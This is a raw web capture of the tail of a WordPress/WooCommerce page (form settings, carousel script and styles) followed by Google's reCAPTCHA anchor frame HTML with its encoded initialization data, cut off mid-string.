list","wpforms_plugin_url":"https:\/\/www.susandunn.com\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"536870912","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.susandunn.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.susandunn.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.susandunn.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.susandunn.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_conditional_logic = {"35103":{"1":{"logic":[[{"field":"2","operator":"!e","type":"email"}]],"action":"show"},"4":{"logic":[[{"field":"2","operator":"!e","type":"email"}]],"action":"show"},"5":{"logic":[[{"field":"2","operator":"!e","type":"email"}]],"action":"show"},"10":{"logic":[[{"field":"2","operator":"!e","type":"email"}]],"action":"show"}},"40567":{"4":{"logic":[[{"field":"2","operator":"!e","type":"email"}]],"action":"show"},"53":{"logic":[{"1":{"field":"46","operator":"!e","type":"text"},"2":{"field":"47","operator":"!e","type":"text"},"3":{"field":"56","operator":"!e","type":"number"},"4":{"field":"58","operator":"!e","type":"select"}}],"action":"show"},"54":{"logic":[{"1":{"field":"46","operator":"!e","type":"text"},"2":{"field":"47","operator":"!e","type":"text"},"3":{"field":"56","operator":"!e","type":"number"},"4":{"field":"58","operator":"!e","type":"select"}}],"action":"show"},"57":{"logic":[{"1":{"field":"46","operator":"!e","type":"text"},"2":{"field":"47","operator":"!e","type":"text"},"3":{"field":"56","operator":"!e","type":"number"},"4":{"field":"58","operator":"!e","type":"select"}}],"action":"show"},"59":{"logic":[[{"field":"46","operator":"!e","type":"text"},{"field":"47","operator":"!e","type":"text"},{"field":"56","operator":"!e","type":"number"},{"field":"58","operator":"!e","type":"select"}]],"action":"show"}}}
/* ]]> */
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ( "function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='wt-left'><img class='slider_arrow' src='https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/images/chevron-left.svg'></i>",
                                        "<i class='wt-right'><img class='slider_arrow' src='https://www.susandunn.com/wp-content/plugins/wt-woocommerce-related-products/public/images/chevron-right.svg'></i>",
                                    ],
                                    autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 2                                        },
                                        600: {
                                            items: 3                                        },
                                        1000: {
                                            items: 4                                        }
                                    }
                                })
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0WG4kAAAAACtFwYJaMKBFrnvOhXRS9T1QciVk&co=aHR0cHM6Ly93d3cuc3VzYW5kdW5uLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=124wibe9akjy
body_size: 45591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="S-UJPeipJgapdI5f10I6Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="S-UJPeipJgapdI5f10I6Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S-UJPeipJgapdI5f10I6Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFdnw4wiHHxiMUzChsKMwoYeUsOrw77Dq8Ofw6BFVzdxKsOsw5dWw4FVARQaT03Cs8KYFH/DgMO6w5Q9MijDgMKFwq3CvGPDqi3Dl8KIdWnDsg0rJFbDosOKwpfClcKhWcOLD09Iwrs4w6/CscOCw7PDsQ81ZXFvEQ1Fw4hzwpI/w58gRMKEwrF3wqYmwpHCssODEsK9Oi9vcgTDjsO9w4IFEMKDwq0uXsK6wrVnGcOVMsOlb8O5OcKswrrDjwLDtMKNVEdgf8ODw7JGwr/Cv0VeX8KFwrcEJxPCvCQ5MDgEWT7DtMK8w7zChkTCvMKFw40Qw68cwq4WPcOPwr8uw4MHw6nDmH5GK8KXw48Ew5kFwrbCskE/DWbCu8OVfTMbw5jCvsOIwovCnkvDtcKQCXAdMHYWwrgswpTDng/[base64]/Cg8Oew6HDr37DvMKQSRYRVsK0wo/[base64]/DqEDDmGDCssOIw5DDpsKnIsOXMMK/w6Z9BcK4wp0Ew4rCr8KiWMOqwqzDkl1KwpjDsRkqw4drwqvCqzwzwoDDksOVw65UFsKMb8OxZRjCtQBab34lKcO3Y8Kzw7oFP0HDhQLCjXvDksOPwqTDmToWwpjDulXCugfCucKbO8O7fcKMwpzDpcO/[base64]/CmGtzDsOibcKheXgEwoEfw7XDpcOgGcOYwohAw7xYUsKzw7EsbzE/[base64]/DrTB7ZsKkwo3Dl0TCtHRZEMKSw4R9UsOSKinCs8KbwqJFGcOVEjjCh8ODwovDqcO+wqjCtS/CqF0CeggOw4nDtcOhC8OLW3hrG8OSw4JGw7DCm8O9wozDrMKNwqnDhsKnPm/CpnUyw7Niw77DssKuWzbCkglnwqwHw6rDs8Oww6XCh0AjwqLCpy0PwpghIWrDhsKxw63Co8OUEydod2hBworCk8O/H0zCoERxw4rCpjNawo3DiMKiOm7CuUDCn0PCmX3CosKAUsOTw6YmO8O4HMKxw4JLd8Kmwqo5FcKCw4ckcy7CicOrYsOzwpQLw4EFKcOnwpLDpcOfw4bChMOEAEZWPE0ew7EeVQrCiH9swpvCrUsDZkDCm8KmGQd5PmzCrMOlw7AWw7TDsEjDhm/Dpj7CvsOsY2ciP3gpL1IucsKmw6FrfQ4/dMOKbcKSNcO4w5EbfwomCgM5wpnCncOsU098PG/DkcO6w4YWw63CuiRrw6shdh86XcKIwrgJEMKlOGRFwoTDpMKBwqYqwplaw74RGsKxw7rDgsKFYsOoP0AXwobCqcKtwozDnBjDiF3DncKQV8KLPVEIwpHCpcOMwoJzNkUnw63DrnXCqMKnCMKtwrcXTzPDlD/Ch1RNwp1sGRN9w6JUw6HDpMK4HmLCslbCgcKbez/CoAzDv8ObwrlSwqfDiMOHJUrDqk0aECrDh8O2wpHDmcO4wqVbbsOAbcK7wpFGKxIKU8OiwrAAw7R9PWQeBBwqUcOTw7sjUCMmf3DCi8OGLMOOwprDvHvDjMKHXwLCixjCpmJ5W8OLw5khw5/CjcKywoB/w4hBw4obMV4TBkkuKHnCnsK2TMKRcBAUJMOSwpgXWsOdwolGacKmPA5jwqNzIcOhwqPCtcO3bzF3wrh0w4XCuznCkcKsw5xcNxbCqMKdw4fCjxVGDsK/wonDmmLDpcKOw7Mkw6ZuFn3CjsKAw7/CsVXCicKZeMO7HCVkwoDCkhMkfToUwoVyw4DCqcO/[base64]/w68qOMOjwr0Lw6vClTPCjS5dwojCqcOjwrwGwpcZIcKOwrAAAW9xZsKJbTrDjTbCuMKxwpxOw5Nqwq7DjmbCuDVZWBERUcOBw7zCm8O0wqV6QVpUw4ojORDDrXMcU1UEw5AGw6shCMK2EsKhA03CrcKwR8OhIsKVPVPDg18yKwQUw6JiwoIvaVErOlM/wrjCn8O/DsOkw4TDpcO+dsO2wpTClDEAYcKpwosKwrAue3DDjmXCuMKawoLClcKawrDDog5rw6nDs0dZw7cxGEdXd8K1V8K0IMOlwq/CvsKqwrPCocKvA0wYw7dJL8ONwo/[base64]/[base64]/CgcOwwqIJw7TCjMKyw6vDs8OrCAfDqsKIJRnCnXfCqQzCrMKBw7UESMOEekRbBydiCU8Aw7vCnRwEw4rDkk7DrcObwqtGwonCkFoBeh7DiGRmEQnCmm8GwosmWirDpMOiwqvCrDFow6hpw5zDo8KCwp/Ch07CqsOUwopewrzCqcOBXcKZDDE+w5p1OcKtYcKJYgdCVsKYw4rCsTHDqnhOw7xhNsKBwqnDq8OGw6FfZMOzw4rCpXbCl2gYd2kAw7x9LD7CjMKvw5QTKm1pI105wrsSw5NAD8KpLxxnwrkXw5NiRjLDlMO/wodnw7fDjl1UHsOkZV5Bb8OOw67DisO9CMK2AcObYcKuw6AVDHBfwo1QEWDCkxjDosKCw6EzwpVlwo4MGnrCucKOXA4bwrTDlMKPwoc0wqTDk8OJw4hMUgA9w70Dw5/CqsK1dsOkwodKR8Khw4pLA8OGw6V1KzPCghjCky7CgsOMTsOEw6HDnRRZw5MLw701wohew5lFw4VAwpEWwqjCjTzCnz3CvDDCg0Icwr9sWsKswr5NKhBvNAIvw4drwoYlwo/CoBIcTMKUL8KRTcOywr/[base64]/[base64]/DnMKFP8OUw4JSCMKzwp9lf8Kcw5FzLCMWw4pSwr3CicKHw6fDt8O9YjUtdsOBwpTCoEzCucOzaMKVwrbDpcOWw5nCjQzCpcOmwpRJfsKKOFVQOcO0EAbDtl9iDsOOE8KAw618EcKkwq/CsjUXM2Ebw54BwpfDs8O3w4rCq8KJSwFrYcKPw748wo/Co3FeV8KlwrTCtMORHxweOMOmw5pEwqHCnsKUCWrCtEzCjMKYw4N2w77Do8K2X8KJEyrDnMOiT2HCucOHwrvCkMKtwqh8w7DDgcKPbMKuF8KyUXTDkMOwf8K9wow8dwJdwqLDu8OZODwWHsOcw6YvwprCr8ORKcO/w7YQwoQieg9hw4dNwrpMGjxmw7wWworCg8Ksw53CiMOvIBnDp1XDg8OJw50qwr9lwphXw6IUw7xfwpfDsMO4f8KqTsOsbEIZwonDjsK/w5rCu8ODwpxMw4fDmcObajgPJMOHesOnP3dewpXDiMOxd8OwPA9Lw6PDoVfDoFsHGMOzZi9cw4PCm8K/w4PCnFxtw5tawr3CrSHDmn3ChcOJw53DjhMZEcKnwq7CnVPDgTJpwrxjwoXDs8K/UgNewp03wobDtMKbwoJsEjPDr8KHPsK6CcKDLkQAEj5NA8OdwqlEEknCjsOzS8OaRcK9wqTCrsKJwqt/H8KuDsOeG1VQacKFfcKGBMKMw4wUHcOZwoDDp8O3XEPDkHnDgsK2FsOfwqIPw67DsMOew5TCu8KoJUnDocO6KWjDmcOsw7jCqsKcT07CgMKuIMKrw61wwoHCk8K9EgPCjH4lOMK7w5/DvRrCn2AEWyfCssKPYFXDoSfCu8O5L3QnKH/[base64]/wobDiFHDj05KwoTDosKieMOIMF3DoMOBw4gYwrHCgUgrTMOKPcOiwp9Yw5IBwrw9L8KDSjUzwq/DocKmw4zCuFLDrsKawoAmw7ASd2AiwooKK2dqesKHw47DvAHDp8OTPMKrw59gwoTDukF0wpPDgsOTwoReE8KPHMKUwrxrw4bDucKtHsKpKwkOw64mwpXCgcOwB8OawoPDmcKRwovCghAdOMKYw6MTbiJiwpzCsxXDox3CocK/XWfCtD3DjMKcCzJYeDEEOsKmw5dlwp1ULhbCu0J2w5bChAZCwqvDvBnDrcODdShSwoczNihlw6dyTMOWacOGw6A1UcOgQX7Drn18KhPDo8KXFsKueEwSbwXDsMOJalXCs2DDkSHDtmIlwrfDoMOhWMOXw57DgsOkw67DnUQFw5LCtyzDtQLCqitGw7crw5/DicObwo/DlcOER8Kjw7nDvcOswrzDp3xnaAzDq8KeSsOXw59/emU4w7xNDkzDnMOtw57Do8O5OnTCnzLDnEHClMOIwq8CaAXDgMOWwrZ/w6HDklwMKcKgw4k+ch7DsF5DwrHDucOjGcKWRcK3w60zY8OOw7fDjsOqw5wwMcKJw5bDjFtVTsKcw6PCjEzCgcOTTlNuJMO6BsK+wohzKsKww5keT2lhw5AXwqJ4w5rCpRvCr8KAGFJ7wpMRwq5cwp8Hw6gGGsO1EcO9FsODw5J9w6chwpXCp1JewrYow7/CqgLDmwgtfz1bw6h1GsKgwrjCtsOEwpHDs8K6w6wxw5xtw5UvwpE4w5fCvVHCnMKUGMKBaW1DL8KvwoY+acO7cTdiYMKRMj/CsE8CwqlyZsKbBlzDowHCssKyMcOLw4HDiCXDrQXDo15cKMOrwpXCs1dHSw3CgsKZJ8KHw5ANw6lZw53DjcKWDFRCCWlYHMKkfsOgCsOGSMOQUh4lLiZ1wosnDsKDf8KnU8O/wpnDs8Orw70MwovChhQyw6odw7fCvcKObsKiKGERw5vCnh4xU3duWFAgw5tIRsODw6/Dv2TDqgjCmBx7DcOoeMKEw7vDocOqeirDucONbFPDqMO5IcOiFw4/P8OQwqTDisKRw6bCuWPCtcOUTsKsw4LDlMKfWcKuI8O3w5NoG0kyw67ChgLCvcOZGBXCjljCuz0Rwp/DmW58IMKLw4/CtW/CrQN9w6AQwrDCkFDCuQDDjVPDosKMAMOWw45PQMKkBEvCvsO+w6TDsVAqAsOUwojDh3nCiG9uA8KBYFrDisKSWizChh7DoMKkMcOKwqQiHw7CkxTCgzpjw6TDqEPDmsOOwpYPVRZcXRxqAywsGsOsw7s3X1vClMOpw5nDo8KQw5/[base64]/CiQlqw54hPsOkKxkubVV5T8OxwpjDgMOpw5zDicOBw5lGw4cBcDfCp8K4SXrDjClvwrE4VsKfwqXDjMKew77Di8Kvw6wCwr5cw6/DpMKbdMKHwqLDsA9GWnbDncOLw5oowooIwroBw6zCrhEZHThfIR8QH8O5UsOAWcKUw5jCqMKRMMKBw7Rsw5oiwq8bOBzCsj8eXyDCtxLCs8OQw6fCmXFSBcOSw4/CrsK4bsOBw5DComhGw7DCmm8Dw5s5McK+VlfCrH5tdMOFPcKJKMKbw58RwqUgXsOiw5HCssOzbnLDgMKdw4TCusKnw75/[base64]/HMKlwrAswq7DlTTDj8O3w5HDvnw+w78Hw4DDqsKtDU4VA8KGDsKaacOTwr9Ow6wHBQzDslQce8KFwoZgwp7DpifCgSnDuTzClsOGwonCjcO6QkwHT8ONwrPDi8OPw4rDuMOPBDPDjV/Dl8KgJcKbw4Mkw6LChsOJwqYDw7dtUW4Pw43Cq8KNPcOYw6MbwoTDtV/DlAzCsMO3wrLDu8KaccOBwqc4wonDqMOcwqxtw4LCuxLDjkvDqlYvw7fCiDXCjiZ3Z8KjX8OYw7N1w4rDhMOAdcKjLnUsc8Kxw6zDl8K8w7LDjcKdwo3CnsOGFMObbj/CihPDuMKowpDDpMOww4TCj8OUBsOuw590YF1wdlbDsMKpasKTwph+wqUfw7nCgsONw5k6wr7CmsKdRsOrwoMyw64LSMOmV07DuFTCsWQUw5rCisKYTxbDkHM/[base64]/[base64]/DsgMYw5/[base64]/[base64]/woXDmsKZNkDDi8K0USLChWt6woXDgCg1woVswpIzw7oOw6HDrcOuNcKcw4dSQhAdGsOew45PwoM6JDtlMFXDlEjCsDEpw5rCmhs0E3E9wo9yw7jDv8K5GMOPw7TDpsKuJ8OzasO/wqsOw6PCoktxwqhkwp55O8Oww4jCuMOFbUjCoMOAwoxiPMOlw6bCl8KeEsKDwoU/MBLDk2wOw6zCpWLDvcOHPsOjExBmw5rCgi8fwo1mbsKMEk7Dj8KJw7g/wrXCgcKxeMOYw7s9GsKeF8Oxw5Y1w7pFwrrCjcOtwox8w7LCtcKsw7LDmMKuBsKyw6ENUgxHSMKhFXHCvFjCkQrDpcKGZ3gTwq1ew58tw7PDlncFw5bDp8K/[base64]/[base64]/w7FFwr7CpMKiwqlvLVRqEnsMBVrCtzvCtsOewoE4w6lTKcKbw4pbFi1rw4wEw4rDl8KFwptpO1HDoMKoU8O4bcKjwr7Cp8O5B2DDkiMlGsKcYMOfw5PCvlIGFwssNcO+X8KEJcKIwppIwrDCnMKtND/CgsKnwppSwo4zw4/[base64]/wroBfMKSw5owIGDDgl51wpstw43CvgHDhXgVw5/DuCrCuGTDucKDw5pkK1oaw